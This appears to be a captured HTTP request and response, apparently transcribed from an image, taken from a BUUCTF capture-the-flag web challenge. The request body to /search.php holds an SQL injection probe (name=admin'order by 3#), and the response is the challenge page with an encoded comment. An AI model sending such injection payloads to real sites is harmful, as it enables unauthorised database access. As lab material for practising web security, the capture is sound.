 POST /search.php HTTP/1.1
Host: 8f429c4a-855f-4ad7-8fe1-f587a9e64d6d.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin:
http://8f429c4a-855f-4ad7-8fe1-f587a9e64d6d.node4.buuoj.cn:81
Connection: close
Referer:
http://8f429c4a-855f-4ad7-8fe1-f587a9e64d6d.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
name=admin'order by 3#&pw=123
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 09 Aug 2022 10:43:24 GMT
4 Content-Type: text/html
5 Content-Length: 230
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJN
FQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 do not hack me!